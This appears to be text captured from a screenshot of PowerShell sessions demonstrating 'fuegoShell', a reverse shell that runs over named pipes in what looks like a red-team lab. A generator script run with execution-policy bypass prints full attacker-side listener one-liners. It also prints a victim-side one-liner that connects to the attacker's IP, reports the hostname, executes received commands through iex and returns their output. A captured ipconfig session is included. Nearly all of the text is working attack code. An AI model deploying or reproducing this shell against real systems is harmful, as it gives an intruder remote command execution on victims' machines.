 CONTROL-CHANNEL
PS C:\Users\viking> ipconfig | findstr IPv4
   IPv4 Address. . . . . . . . . . . : 192.168.49.116
PS C:\Users\viking> $host.ui.RawUI.WindowTitle = "CONTR
OL-CHANNEL";$pipecontrol = new-object System.IO.Pipes.N
amedPipeServerStream 'fuego-control','Out'; $pipecontro
l.WaitForConnection(); $sw = new-object System.IO.Strea
mWriter $pipecontrol; $sw.AutoFlush = $true;$myprompt =
 'fuegoShell-reverse>';do { $mycmd = Read-Host -Prompt
$myprompt; $sw.WriteLine($mycmd) } until ($mycmd -eq 'e
xit');$sw.Dispose();$pipecontrol.Dispose();
fuegoShell-reverse>: ipconfig
fuegoShell-reverse>:
Select DATA-CHANNEL
PS C:\Users\viking> ### attacker side : open two powers
hell consoles ###
PS C:\Users\viking> #
PS C:\Users\viking> # In the powershell console 1 run :
PS C:\Users\viking>
PS C:\Users\viking> $host.ui.RawUI.WindowTitle = "DATA-
CHANNEL";$pipedata = new-object System.IO.Pipes.NamedPi
peServerStream 'fuego-data','In'; $pipedata.WaitForConn
ection();$sr= new-object System.IO.StreamReader $pipeda
ta; while (($data = $sr.ReadLine()) -ne $null) { echo $
data.ToString()};$sr.Dispose();$pipedata.Dispose();
-------------------------
[+] New incoming shell from :
win10x64viktest
---
20240426_134205[cmdlog]> ipconfig
Windows IP Configuration
Ethernet adapter External:
   Media State . . . . . . . . . . . : Media disconnect
ed
   Connection-specific DNS Suffix  . : home
Ethernet adapter CRTO:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.49.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Select Windows PowerShell
PS C:\Users\viking\Documents\fuegoshell\fuegoshell> ipconfig | findstr IPv4
   IPv4 Address. . . . . . . . . . . : 192.168.49.1
PS C:\Users\viking\Documents\fuegoshell\fuegoshell> powershell -exec bypass .\generate_reverse_fuegoshell.ps1
Hello,
Here are the oneliners for reverse shell using rpc named pipes. Enjoy !
#
### INFOS ###
#
Named pipe for the data channel : fuego-data
Named pipe for the ctrl channel : fuego-control
My attacker IP address : 192.168.49.116
My custom shell prompt : fuegoShell-reverse>
My custom log message : [cmdlog]>
#
### attacker side : open two powershell consoles ###
#
# In the powershell console 1 run :
$host.ui.RawUI.WindowTitle = "DATA-CHANNEL";$pipedata = new-object System.IO.Pipes.NamedPipeServerStream 'fuego-data'
,'In'; $pipedata.WaitForConnection();$sr= new-object System.IO.StreamReader $pipedata; while (($data = $sr.ReadLine()
) -ne $null) { echo $data.ToString()};$sr.Dispose();$pipedata.Dispose();
# In the powershell console 2 run :
$host.ui.RawUI.WindowTitle = "CONTROL-CHANNEL";$pipecontrol = new-object System.IO.Pipes.NamedPipeServerStream 'fuego
-control','Out'; $pipecontrol.WaitForConnection(); $sw = new-object System.IO.StreamWriter $pipecontrol; $sw.AutoFlus
h = $true;$myprompt = 'fuegoShell-reverse>';do { $mycmd = Read-Host -Prompt $myprompt; $sw.WriteLine($mycmd) } until
($mycmd -eq 'exit');$sw.Dispose();$pipecontrol.Dispose();
#
### victim side : open one powershell console ###
#
# In the powershell console :
$pipedata = new-object System.IO.Pipes.NamedPipeClientStream '192.168.49.116','fuego-data','Out';$pipedata.Connect();
$sw = new-object System.IO.StreamWriter $pipedata; $sw.AutoFlush = $true;$currentHost = iex 'hostname' | Out-String;$
sw.WriteLine("-------------------------");$sw.WriteLine("[+] New incoming shell from : ");$sw.WriteLine($currentHost)
;$sw.WriteLine("---");$pipeListener = new-object System.IO.Pipes.NamedPipeClientStream '192.168.49.116','fuego-contro
l','In'; $pipeListener.Connect(); $sr= new-object System.IO.StreamReader $pipeListener;$mylogmsg = '[cmdlog]> '; whil
e (($data = $sr.ReadLine()) -ne 'exit') {$currentDate = Get-Date -Format "yyyyMMdd_HHmmss" ; $res = iex $data | Out-S
tring ; $sw.WriteLine($currentDate+$mylogmsg+$data); $sw.WriteLine($res)};$sw.Dispose();$pipeListener.Dispose();$sr.D
ispose();$pipedata.Dispose();
PS C:\Users\viking\Documents\fuegoshell\fuegoshell> $pipedata = new-object System.IO.Pipes.NamedPipeClientStream '192
.168.49.116','fuego-data','Out';$pipedata.Connect();$sw = new-object System.IO.StreamWriter $pipedata; $sw.AutoFlush
= $true;$currentHost = iex 'hostname' | Out-String;$sw.WriteLine("-------------------------");$sw.WriteLine("[+] New
incoming shell from : ");$sw.WriteLine($currentHost);$sw.WriteLine("---");$pipeListener = new-object System.IO.Pipes.
NamedPipeClientStream '192.168.49.116','fuego-control','In'; $pipeListener.Connect(); $sr= new-object System.IO.Strea
mReader $pipeListener;$mylogmsg = '[cmdlog]> '; while (($data = $sr.ReadLine()) -ne 'exit') {$currentDate = Get-Date
-Format "yyyyMMdd_HHmmss" ; $res = iex $data | Out-String ; $sw.WriteLine($currentDate+$mylogmsg+$data); $sw.WriteLin
e($res)};$sw.Dispose();$pipeListener.Dispose();$sr.Dispose();$pipedata.Dispose();